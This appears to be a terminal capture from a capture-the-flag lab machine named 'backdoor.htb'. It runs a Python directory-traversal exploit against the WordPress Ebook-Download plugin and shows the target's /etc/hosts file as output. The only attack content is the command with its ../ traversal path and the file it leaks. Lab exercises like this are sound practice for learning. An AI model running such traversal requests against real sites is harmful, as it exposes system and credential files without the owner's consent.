 ┌──(venv)(kali㉿kali)-[~/Documents/python-files/wordpress-plugin-ebookdownload-FI]
└─$ python ebookDownloadDT.py http://backdoor.htb ../../../../../../etc/hosts
-------------------------------------------------------------
|                                                           |
|    Wordpress Ebook-Download plugin Directory Traversal    |
|             Coded By: Nehal Zaman (@pwnersec)             |
|                                                           |
-------------------------------------------------------------
================================================================================
127.0.0.1 localhost
127.0.1.1 backdoor
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
================================================================================
┌──(venv)(kali㉿kali)-[~/Documents/python-files/wordpress-plugin-ebookdownload-FI]
└─$